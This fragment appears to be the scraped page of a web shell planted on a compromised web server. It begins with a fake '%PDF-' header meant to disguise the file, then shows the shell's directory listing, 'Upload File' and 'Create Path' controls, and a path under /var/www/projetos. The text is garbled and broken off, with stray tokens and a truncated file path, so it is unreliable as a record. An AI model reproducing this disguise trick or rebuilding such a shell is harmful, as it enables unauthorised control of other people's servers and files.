
%PDF- %PDF-
Mi
Direktori :
/
var
/
www
/
projetos
/
spanish.ongrace.
Upload File :
Create Path :
Current File : /var/www/projetos/spanish.ongra
Zer